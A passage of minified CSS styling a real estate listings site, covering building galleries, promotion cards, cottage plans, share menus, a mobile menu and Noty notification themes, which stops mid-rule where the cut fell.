.button{width:100%}.building-view__slider{display:block;width:100%;margin-bottom:1.25rem}.building-view__gallery-img{display:block;width:100%;height:7.5rem;overflow:hidden;-webkit-transition:-webkit-box-shadow .2s ease;transition:-webkit-box-shadow .2s ease;transition:box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease}.building-view__gallery-img,.building-view__img{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.building-view__img{position:relative;outline:none}.building-view__img img{-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease}.building-view__builder-image{position:relative;padding-top:49.37%;display:block;width:100%}.building-view__builder-image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.building-view__mobile-gallery{display:block;width:100%;min-height:240px;background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.building-view__mobile-gallery-img{display:block;width:100%;height:240px;overflow:hidden;background-size:cover;background-position:50%}.building-view__mobile-gallery-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.building-view__status{display:block;max-width:none;margin:0 auto;padding:10px;border:1px solid currentColor;color:#80868e;font-size:12px;font-weight:700;text-transform:uppercase;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.building-view__status+.building-view__status{margin-top:.5rem}.building-view__promotion-cover{text-decoration:none}.building-view__promotion{max-width:350px;text-decoration:none;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:20px;position:absolute;z-index:5;bottom:25px;right:25px;background-color:#fff;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.3);box-shadow:0 0 5px 0 rgba(0,0,0,.3);-webkit-transition:-webkit-box-shadow .3s;transition:-webkit-box-shadow .3s;transition:box-shadow .3s;transition:box-shadow .3s,-webkit-box-shadow .3s}.building-view__promotion-image .line{-webkit-animation:line 7.5s infinite;animation:line 7.5s infinite;-webkit-transform:scale(0);transform:scale(0)}.building-view__promotion-image .discount-mark{-webkit-animation:discountMark 7.5s infinite;animation:discountMark 7.5s infinite}.building-view__promotion-image .discount-mark,.building-view__promotion-image .line{-webkit-transform-origin:center;transform-origin:center}.building-view__promotion:hover{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.3);box-shadow:0 0 10px 0 rgba(0,0,0,.3)}.building-view__promotion-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box}.building-view__promotion-title{font-size:12px;line-height:1.2;font-weight:700;color:#000;margin-bottom:20px}.building-view__promotion-link{font-size:14px;line-height:1;font-weight:600;text-decoration:none;color:#305be4;text-transform:uppercase}.building-view--index{margin:0}.building-view--index>.container{margin-top:1.875rem;margin-bottom:0}.building-view--progress .building-view__img{display:block;width:100%;height:26.04167vw;min-height:300px;max-height:700px}.building-view--layouts .building-view__section{margin-bottom:6.25rem}.building-view--layouts .building-view__heading{margin-bottom:2.1875rem}.building-view--layouts .building-view__img{display:block;width:100%}.building-view--layouts .building-view__img img{display:block;margin:0 auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.building-view--layouts .building-view__img img:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.building-view__tabs-button-wrapper{font-size:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.building-view__tabs-button{display:inline-block;padding:15px 10px;background-color:#fff;border-radius:3px;-webkit-box-shadow:0 0 10px -5px rgba(0,0,0,.36);box-shadow:0 0 10px -5px rgba(0,0,0,.36);-webkit-transition:color .3s;transition:color .3s}.building-view__tabs-button.is-active,.building-view__tabs-button input:checked~span{font-weight:600;color:#305be4}.building-view__tabs-button.is-active .button__title,.building-view__tabs-button:hover,.building-view__tabs-button:hover .button__title,.building-view__tabs-button input:checked~span .button__title{color:#305be4}.building-view__tabs-button--terms{padding:.5rem}.building-view__tabs-button--terms .button__title{display:block;color:#000;font-size:1rem;-webkit-transition:color .3s;transition:color .3s}.building-view__tabs-button--terms .button__term{display:block;color:rgba(0,0,0,.5);font-size:.8125rem}.building-view__tabs-button+.building-view__tabs-button{margin-left:5px}.building-view__form{position:relative;overflow:hidden;padding:1.875rem 1.875rem 2.5rem;border:1px solid #efefef;border-radius:.5rem}.building-view__form .control label{position:absolute;right:0}.building-view__form-response{display:none;position:absolute;left:0;top:0;background-color:#fff;width:100%;height:100%;z-index:2}.building-view__form-response.visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.building-view__form-title{font-weight:900;font-size:1.125rem;line-height:1.22222em;color:#48494a}.video-play{width:8rem;height:8rem;pointer-events:auto}.video-play,.video-play__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.video-play__container{position:absolute;left:0;right:0;top:0;bottom:0;-webkit-transform:none;transform:none;z-index:2;pointer-events:none}.video-play__container:hover .building-view__cover-holder{-webkit-transition:background .25s ease;transition:background .25s ease}.video-play__container:hover{-webkit-transform:none;transform:none}.video-play:hover .video-play__icon{fill:#ffd200}.video-play__icon{width:100%;height:100%;fill:#fff;-webkit-transition:fill .2s ease;transition:fill .2s ease}.video-play__gallery{width:4rem;height:4rem}.video-play__gallery-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fixed-info{position:fixed;background-color:#fff;z-index:11;padding:10px 0;width:100%;bottom:0;left:0}@-webkit-keyframes line{0%{-webkit-transform:scale(0);transform:scale(0)}8%{-webkit-transform:scale(0);transform:scale(0)}10%{-webkit-transform:scale(1);transform:scale(1);opacity:1}16%{-webkit-transform:scale(1);transform:scale(1);opacity:0}20%,to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes line{0%{-webkit-transform:scale(0);transform:scale(0)}8%{-webkit-transform:scale(0);transform:scale(0)}10%{-webkit-transform:scale(1);transform:scale(1);opacity:1}16%{-webkit-transform:scale(1);transform:scale(1);opacity:0}20%,to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@-webkit-keyframes discountMark{0%{-webkit-transform:scale(1);transform:scale(1)}2%{-webkit-transform:scale(1.1);transform:scale(1.1)}8%{-webkit-transform:scale(0);transform:scale(0)}12%{-webkit-transform:scale(0);transform:scale(0)}18%{-webkit-transform:scale(1.1);transform:scale(1.1)}20%,to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes discountMark{0%{-webkit-transform:scale(1);transform:scale(1)}2%{-webkit-transform:scale(1.1);transform:scale(1.1)}8%{-webkit-transform:scale(0);transform:scale(0)}12%{-webkit-transform:scale(0);transform:scale(0)}18%{-webkit-transform:scale(1.1);transform:scale(1.1)}20%,to{-webkit-transform:scale(1);transform:scale(1)}}.social__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--tw,.social__link .svgi--yt{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--fb,.social__link .svgi--inst,.social__link .svgi--tg{fill:#ffd200}.social-login__desc{display:block;margin-bottom:15px;color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.social-login__buttons-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.social-login__item+.social-login__item{margin-left:2.75rem}.share__wrap{display:block}.share-button__text{font-size:1rem;color:#000;text-transform:uppercase;font-weight:500}.share-button__text--smaller{font-size:.8rem}.share-button__icon{height:1.2rem;width:1.2rem;margin-right:5px;fill:#48494a}.share-button__icon--facebook{fill:#3b5998}.share-button--social-media .share-button__text{text-transform:none}.share__title{display:block;color:#80848d;font-size:.875rem;font-weight:400}.share__buttons-list,.share__buttons-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.share__buttons-wrap{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.share--inline .share__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.share--inline .share__title{margin-right:10px}.share--inline .share__buttons-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:-10px}.share--inline .share__item{margin:0 25px 10px 0}.share__item{display:block}.share__item._mlr-none{margin-left:0;margin-right:0}.pointer-none{pointer-events:none}.mh-240{min-height:240px}.share-dropdown{position:relative;z-index:10}.share-dropdown__heading{position:relative;z-index:2}.share-dropdown__item{position:absolute;top:0;left:0;z-index:0;display:block;width:100%;opacity:0;pointer-events:none;-webkit-transition:opacity .2s ease,-webkit-transform .2s ease;transition:opacity .2s ease,-webkit-transform .2s ease;transition:opacity .2s ease,transform .2s ease;transition:opacity .2s ease,transform .2s ease,-webkit-transform .2s ease}.share-dropdown__button,.share-dropdown__button .button__content{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.share-dropdown .svgi--share{width:24px;height:24px}.share-dropdown.is-open .share-dropdown__item,.share-dropdown:not([data-toggle]):hover .share-dropdown__item{opacity:1;pointer-events:auto}.share-dropdown.is-open .share-dropdown__item:first-child,.share-dropdown:not([data-toggle]):hover .share-dropdown__item:first-child{-webkit-transform:translateY(40px);transform:translateY(40px)}.share-dropdown.is-open .share-dropdown__item:nth-child(2),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(2){-webkit-transform:translateY(80px);transform:translateY(80px)}.share-dropdown.is-open .share-dropdown__item:nth-child(3),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(3){-webkit-transform:translateY(120px);transform:translateY(120px)}.share-dropdown.is-open .share-dropdown__item:nth-child(4),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(4){-webkit-transform:translateY(160px);transform:translateY(160px)}.share-dropdown.is-open .share-dropdown__item:nth-child(5),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(5){-webkit-transform:translateY(200px);transform:translateY(200px)}.share-dropdown.is-open .share-dropdown__item:nth-child(6),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(6){-webkit-transform:translateY(240px);transform:translateY(240px)}.share-dropdown.is-open .share-dropdown__item:nth-child(7),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(7){-webkit-transform:translateY(280px);transform:translateY(280px)}.share-dropdown.is-open .share-dropdown__item:nth-child(8),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(8){-webkit-transform:translateY(320px);transform:translateY(320px)}.share-dropdown.is-open .share-dropdown__item:nth-child(9),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(9){-webkit-transform:translateY(360px);transform:translateY(360px)}.share-dropdown.is-open .share-dropdown__item:nth-child(10),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(10){-webkit-transform:translateY(400px);transform:translateY(400px)}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.links-bundle__list{list-style:none;margin:0;padding:0}.links-bundle__item{display:block;padding:4px 0}.links-bundle__link{display:inline-block;padding:6px 0;color:#80868e;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.links-bundle__link>span{display:inline;border-bottom:1px solid #dfe1e3;-webkit-transition:border-color .2s ease;transition:border-color .2s ease}.links-bundle__link:hover>span{border-color:transparent}.links-bundle__link:active{color:hsla(214,6%,53%,.7)}.links-bundle__footer{display:block;margin-top:.9375rem}.links-bundle--inline{display:inline}.links-bundle--blue{color:#1891dd;font-weight:700;text-decoration:none;-webkit-transition:color .25s;transition:color .25s}.links-bundle--blue:hover{color:#305be4}.links-bundle--blue:active{color:#17369b}.links-bundle--footer{max-width:18.75rem}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.sitemap a{display:inline;border-bottom:1px solid rgba(19,52,127,.5);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.sitemap a:hover{color:rgba(19,52,127,.55)}.sitemap a:active,.sitemap a:hover{border-color:transparent;text-decoration:none}.sitemap a:active{color:rgba(19,52,127,.4)}.cookie{position:fixed;bottom:-1px;left:0;right:0;z-index:20;background-color:#000;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.cookie.is-hidden{-webkit-transform:translateY(110%);transform:translateY(110%)}.cookie__content{padding:0;margin:0;font-size:.75rem;line-height:1rem;color:#aaa;max-width:900px}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:250px;margin-bottom:15px}.mobile-menu__logo img{display:block}.ie .mobile-menu__logo img{max-height:32px}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;cursor:pointer}.mobile-menu__link,.mobile-menu__link:active,.mobile-menu__link:hover{text-decoration:none}.mobile-menu__link.is-open .mobile-menu__item-carret{-webkit-transform:rotate(450deg);transform:rotate(450deg)}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mobile-menu.is-open{-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0);opacity:1}.go-top{position:fixed;bottom:70px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;pointer-events:none;-webkit-transform:scale(.5);transform:scale(.5);-webkit-transition-property:background-color,border-color,opacity,-webkit-transform;transition-property:background-color,border-color,opacity,-webkit-transform;transition-property:transform,background-color,border-color,opacity;transition-property:transform,background-color,border-color,opacity,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.go-top.is-visible{opacity:1;pointer-events:auto;-webkit-transform:scale(1);transform:scale(1)}.no-mobiledevice .go-top:hover{background-color:transparent;border-color:rgba(48,91,228,.5)}.no-mobiledevice .go-top:hover .svgi{fill:rgba(48,91,228,.5)}.go-top:active{-webkit-transform:scale(.7);transform:scale(.7)}#noty_layout__bottom,#noty_layout__bottomCenter,#noty_layout__bottomLeft,#noty_layout__bottomRight,#noty_layout__center,#noty_layout__centerLeft,#noty_layout__centerRight,#noty_layout__top,#noty_layout__topCenter,#noty_layout__topLeft,#noty_layout__topRight,.noty_layout_mixin{position:fixed;margin:0;padding:0;z-index:9999999;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:subpixel-antialiased;filter:blur(0);-webkit-filter:blur(0);max-width:90%}#noty_layout__top{top:0;left:5%;width:90%}#noty_layout__topLeft{top:20px;left:20px;width:325px}#noty_layout__topCenter{top:5%;left:50%;width:325px;-webkit-transform:translate(calc(-50% - .5px)) translateZ(0) scale(1);transform:translate(calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__topRight{top:20px;right:20px;width:325px}#noty_layout__bottom{bottom:0;left:5%;width:90%}#noty_layout__bottomLeft{bottom:20px;left:20px;width:325px}#noty_layout__bottomCenter{bottom:5%;left:50%;width:325px;-webkit-transform:translate(calc(-50% - .5px)) translateZ(0) scale(1);transform:translate(calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__bottomRight{bottom:20px;right:20px;width:325px}#noty_layout__center{top:50%;left:50%;width:325px;-webkit-transform:translate(calc(-50% - .5px),calc(-50% - .5px)) translateZ(0) scale(1);transform:translate(calc(-50% - .5px),calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__centerLeft{left:20px}#noty_layout__centerLeft,#noty_layout__centerRight{top:50%;width:325px;-webkit-transform:translateY(calc(-50% - .5px)) translateZ(0) scale(1);transform:translateY(calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__centerRight{right:20px}.noty_progressbar{display:none}.noty_has_timeout.noty_has_progressbar .noty_progressbar{display:block;position:absolute;left:0;bottom:0;height:3px;width:100%;background-color:#646464;opacity:.2;filter:alpha(opacity=10)}.noty_bar{-webkit-backface-visibility:hidden;-webkit-transform:translate(0) translateZ(0) scale(1);transform:translate(0) scale(1);-webkit-font-smoothing:subpixel-antialiased;overflow:hidden}.noty_effects_open{opacity:0;-webkit-transform:translate(50%);transform:translate(50%);-webkit-animation:noty_anim_in .5s cubic-bezier(.68,-.55,.265,1.55);animation:noty_anim_in .5s cubic-bezier(.68,-.55,.265,1.55);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.noty_effects_close{-webkit-animation:noty_anim_out .5s cubic-bezier(.68,-.55,.265,1.55);animation:noty_anim_out .5s cubic-bezier(.68,-.55,.265,1.55);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.noty_fix_effects_height{-webkit-animation:noty_anim_height 75ms ease-out;animation:noty_anim_height 75ms ease-out}.noty_close_with_click{cursor:pointer}.noty_close_button{position:absolute;top:2px;right:2px;font-weight:700;width:20px;height:20px;text-align:center;line-height:20px;background-color:rgba(0,0,0,.05);border-radius:2px;cursor:pointer;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.noty_close_button:hover{background-color:rgba(0,0,0,.1)}.noty_modal{position:fixed;width:100%;height:100%;background-color:#000;z-index:10000;opacity:.3;left:0;top:0}.noty_modal.noty_modal_open{opacity:0;-webkit-animation:noty_modal_in .3s ease-out;animation:noty_modal_in .3s ease-out}.noty_modal.noty_modal_close{-webkit-animation:noty_modal_out .3s ease-out;animation:noty_modal_out .3s ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes noty_modal_in{to{opacity:.3}}@keyframes noty_modal_in{to{opacity:.3}}@-webkit-keyframes noty_modal_out{to{opacity:0}}@keyframes noty_modal_out{to{opacity:0}}@-webkit-keyframes noty_anim_in{to{-webkit-transform:translate(0);transform:translate(0);opacity:1}}@keyframes noty_anim_in{to{-webkit-transform:translate(0);transform:translate(0);opacity:1}}@-webkit-keyframes noty_anim_out{to{-webkit-transform:translate(50%);transform:translate(50%);opacity:0}}@keyframes noty_anim_out{to{-webkit-transform:translate(50%);transform:translate(50%);opacity:0}}@-webkit-keyframes noty_anim_height{to{height:0}}@keyframes noty_anim_height{to{height:0}}.price-kotages{font-size:1.125rem;color:#161617;font-weight:700;line-height:100%;padding:9px 6px;background-color:#fffbd7;display:inline-block}.title-t2{color:#48494a;font-size:1.875rem;font-weight:500}._no-pbb{padding-bottom:0!important}.cottage-plan{text-align:center;margin:0 auto 18px;width:100%;max-width:336px;overflow:hidden}.cottage-plan__image{display:inline-block;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;outline:none}.cottage-plan__image img{width:100%;-o-object-fit:cover;object-fit:cover}.cottage-plan:hover .cottage-plan__image{-webkit-transform:scale(1.04);transform:scale(1.04)}.cottage-plan__name{text-align:left;color:#48494a;font-size:16px;font-weight:700;line-height:1.15;text-transform:uppercase;padding:.5rem 1.125rem}.cotages-plan{-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:950px}.cotages-plan,.cotages-plan__item{display:-webkit-box;display:-ms-flexbox;display:flex}.cotages-plan__item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;margin-right:0;margin-bottom:26px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cotages-plan__image{margin:auto 0}.cotages-plan__name{font-size:14px;color:#48494a}.noty_theme__vsenovostroyki.noty_bar{margin:10px 0;overflow:hidden;border-radius:2px;position:relative}.noty_theme__vsenovostroyki.noty_bar .noty_body{padding:10px;font-size:14px;font-weight:300}.noty_theme__vsenovostroyki.noty_bar .noty_buttons{padding:10px}.noty_theme__vsenovostroyki.noty_type__alert,.noty_theme__vsenovostroyki.noty_type__notification{background-color:#fff;border:1px solid #9554ba;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#9554ba}.noty_theme__vsenovostroyki.noty_type__alert .noty_progressbar,.noty_theme__vsenovostroyki.noty_type__notification .noty_progressbar{height:100%;background-color:rgba(149,84,186,.25)}.noty_theme__vsenovostroyki.noty_type__info,.noty_theme__vsenovostroyki.noty_type__information{background-color:#fff;border:1px solid #1891dd;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#1891dd}.noty_theme__vsenovostroyki.noty_type__info .noty_progressbar,.noty_theme__vsenovostroyki.noty_type__information .noty_progressbar{height:100%;background-color:rgba(24,145,221,.25)}.noty_theme__vsenovostroyki.noty_type__success{background-color:#fff;border:1px solid #629d29;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#629d29}.noty_theme__vsenovostroyki.noty_type__success .noty_progressbar{height:100%;background-color:rgba(98,157,41,.25)}.noty_theme__vsenovostroyki.noty_type__warning{background-color:#fff;border:1px solid #dd9c40;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#dd9c40}.noty_theme__vsenovostroyki.noty_type__warning .noty_progressbar{height:100%;background-color:rgba(221,156,64,.25)}.noty_theme__vsenovostroyki.noty_type__error{background-color:#fff;border:1px solid #dd6540;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#dd6540}.noty_theme__vsenovostroyki.noty_type__error .noty_progressbar{height:100%;background-color:rgba(221,101,64,.25)}.site-preloader{z-index:11;display:none;width:100%;height:100%;background-color:hsla(0,0%,100%,.2)}.site-preloader,.site-preloader__icon{position:absolute;top:0;left:0;right:0;bottom:0}.site-preloader__icon{z-index:1;display:block;width:64px;height:68px;margin:auto}.site-preloader__icon .svgi{width:100%;height:100%;stroke-width:1px}.site-preloader__icon .svgi svg{width:100%;height:100%}.site-preloader.is-shown{display:block}.site-preloader.is-shown .site-preloader__icon svg{stroke-dashoffset:40;-webkit-animation:site-preloader 3s infinite ease-in-out;animation:site-preloader 3s infinite ease-in-out}@-webkit-keyframes site-preloader{0%{stroke-dasharray:0}to{stroke-dasharray:160}}@keyframes site-preloader{0%{stroke-dasharray:0}to{stroke-dasharray:160}}.complex-info{padding:12px 16px;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.complex-info:not(.complex-info--no-margin):first-child{margin-bottom:10px}.complex-info--site{background-color:#ffd200;-webkit-transition:background-color .3s;transition:background-color .3s}.complex-info--site:hover{background-color:#e4bc00}.complex-info--site:active{background-color:#bf9d00}.complex-info--phone{background-color:#ededed;-webkit-transition:background-color .3s;transition:background-color .3s}.complex-info--phone:hover{background-color:#d4d4d4}.complex-info--phone:active{background-color:#bababa}.complex-info__icon{fill:#48494a;margin-right:7px}.complex-info__text{text-transform:uppercase;text-decoration:none;font-size:13px;color:#48494a;font-weight:700}.building-tabs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.building-tabs,.building-tabs__buttons{display:-webkit-box;display:-ms-flexbox;display:flex}.building-tabs__buttons{-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.building-tabs__button{white-space:nowrap;color:#13347f;border-bottom:1px solid rgba(19,52,127,.5);font-size:14px;line-height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:36px;-webkit-transition:border-color .2s ease,color .2s ease;transition:border-color .2s ease,color .2s ease}.building-tabs__button:hover{border-color:transparent}.building-tabs__button.is-active{color:#333;border-color:transparent}.building-tabs__button.is-active:hover{border-color:transparent}.building-tabs__group{margin-bottom:38px}.building-tabs__descr-group,.building-tabs__item-group{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.building-tabs__group-name{font-size:14px;color:#48494a;margin-bottom:18px;line-height:100%}.building-tabs__items{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.building-tabs__item,.building-tabs__items{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.building-tabs__item{margin-bottom:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:0;text-decoration:none;-webkit-transition:background-color .2s ease,-webkit-box-shadow .2s ease;transition:background-color .2s ease,-webkit-box-shadow .2s ease;transition:background-color .2s ease,box-shadow .2s ease;transition:background-color .2s ease,box-shadow .2s ease,-webkit-box-shadow .2s ease}.building-tabs__item:last-child{margin-bottom:0}.building-tabs__item:hover{background-color:#fafafa;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.building-tabs__item-image{margin-right:17px;width:100px;height:72px;-ms-flex-negative:0;flex-shrink:0}.building-tabs__item-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.building-tabs__name{font-size:15px;color:#48494a;font-weight:700;text-transform:uppercase;margin-right:auto;width:100%;margin-bottom:10px}.building-tabs__price{margin-bottom:4px}.building-tabs__cap,.building-tabs__price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;padding:0;text-align:center;-ms-flex-negative:0;flex-shrink:0}.building-tabs__cap{margin-left:auto}.contact-me__button{position:relative;min-height:2.5rem;width:100%;text-transform:uppercase;padding:1.25rem 3.125rem}.contact-me__button--rounded{border-radius:2rem}.contact-me__button--sm{padding:.5rem 1.125rem;font-size:12px;line-height:1.33333em;text-transform:none;font-weight:500}.contact-me__button:hover .contact-me__button-icon svg{fill:#1d43bd}.contact-me__button:active .contact-me__button-icon svg{fill:#17369b}.contact-me__button-icon{width:22px;height:22px}.contact-me__button-icon svg{fill:#305be4}.contact-me__icon-container{background-color:#fff;width:26px;height:26px;border-radius:50%;position:absolute;left:.625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.contact-me__icon-container,.favorites{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.favorites{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.favorites__title{color:#48494a}.favorites__title--xl{font-size:18px;line-height:2.22222em}.favorites__text{font-size:12px;line-height:1.66667em;color:#48494a;padding:1.25rem 0}.favorites__text--center{text-align:center}.gallery-image{display:-webkit-box;display:-ms-flexbox;display:flex}.gallery-image+.gallery-image{margin-top:20px}.gallery-image img{width:100%;-o-object-fit:cover;object-fit:cover}.comment{display:-webkit-box;display:-ms-flexbox;display:flex;padding:1.25rem 0}.comment--sub-item{padding-left:1.25rem;padding-right:0}.comment--sub-item 